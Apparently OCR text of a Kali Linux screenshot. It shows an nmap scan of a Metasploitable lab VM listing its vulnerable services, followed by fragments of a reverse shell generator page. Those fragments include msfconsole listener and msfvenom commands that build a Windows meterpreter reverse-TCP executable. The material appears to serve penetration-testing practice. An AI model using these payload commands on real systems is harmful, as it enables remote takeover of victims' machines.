 ujjwal@kali: ~
ujjwal@kali: ~
ujjwal@kali: ~
┌──(ujjwal㉿kali)-[~]
└─$ nmap -sV -O -p- 192.168.0.125
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-01 16:53 IST
Nmap scan report for 192.168.0.125
Host is up (0.0013s latency).
Not shown: 65505 closed tcp ports (reset)
PORT      STATE SERVICE     VERSION
21/tcp    open  ftp         vsftpd 2.3.4
22/tcp    open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp    open  telnet      Linux telnetd
25/tcp    open  smtp        Postfix smtpd
53/tcp    open  domain      ISC BIND 9.4.2
80/tcp    open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp   open  rpcbind     2 (RPC #100000)
139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp   open  exec        netkit-rsh rexecd
513/tcp   open  login       OpenBSD or Solaris rlogind
514/tcp   open  tcpwrapped
1099/tcp  open  java-rmi    GNU Classpath grmiregistry
1524/tcp  open  bindshell   Metasploitable root shell
2049/tcp  open  nfs         2-4 (RPC #100003)
2121/tcp  open  ftp         ProFTPD 1.3.1
3306/tcp  open  mysql       MySQL 5.0.51a-3ubuntu5
3632/tcp  open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp  open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp  open  vnc         VNC (protocol 3.3)
6000/tcp  open  X11         (access denied)
6667/tcp  open  irc         UnrealIRCd
6697/tcp  open  irc         UnrealIRCd
8009/tcp  open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp  open  http        Apache Tomcat/Coyote JSP engine 1.1
8787/tcp  open  drb         Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
34720/tcp open  status      1 (RPC #100024)
40050/tcp open  nlockmgr    1-4 (RPC #100021)
41301/tcp open  java-rmi    GNU Classpath grmiregistry
48768/tcp open  mountd      1-3 (RPC #100005)
MAC Address: 00:0C:29:21:43:BD (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 134.22 seconds
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Reverse Shell Generator
& Port
Listener
msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_
set lhost ; set lport 4444;
exploit"
Port
4444
+1
Type
msfconsole
Reverse
Bind
MSFVenom
HoaxShell
Name
Show
Windows Meterpreter Staged
Reverse TCP (x64)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST= LPORT
-f exe -o reverse.exe
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse TCP